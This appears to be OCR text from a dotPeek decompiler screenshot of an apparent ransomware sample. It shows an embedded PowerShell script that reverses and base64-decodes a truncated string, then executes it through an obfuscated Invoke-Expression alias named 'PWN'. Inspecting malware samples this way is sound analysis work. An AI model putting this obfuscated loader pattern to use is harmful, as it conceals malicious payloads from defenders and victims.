 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
free_raw.ps1
Type to search
free_raw (69.0.2.0, msil)
Metadata
References
Resources
Win32 resources
free_raw.ps1
ModuleNameSpace
mscorlib (4.0.0.0, x64)
ransomware (msil)
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
System (4.0.0.0, msil)
System.Web (4.0.0.0, x64)
System.Xml (4.0.0.0, msil)
$best64code = "iQWZ0N3bvJGIlJGIuF2Yg0WYyBybuBiLlV3czlGIsF2Yp5GajVGdgI3bmBSeyJ3bzJCIy9mcyVULlRXaydlCNoQDpcSZulGajFWTnACLlxWaGd2bMlXZLx2czRCIscSRMlkRH9ET
$base64 = $best64code.ToCharArray() ; [array]::Reverse($base64) ; -join $base64 2>&1> $null ;
$LOADCode = [System.text.EnCOdING]::UTF8.getsTRiNg([sysTEm.coNvErT]::FromBASe64stRInG("$BaSe64")) ;
$PWN = "Inv"+"Oke"+"-ex"+"prE"+"SsI"+"ON" ; nEW-aLIas -naMe PWN -ValuE $pWN -foRce ; pwn $lOadCODe ;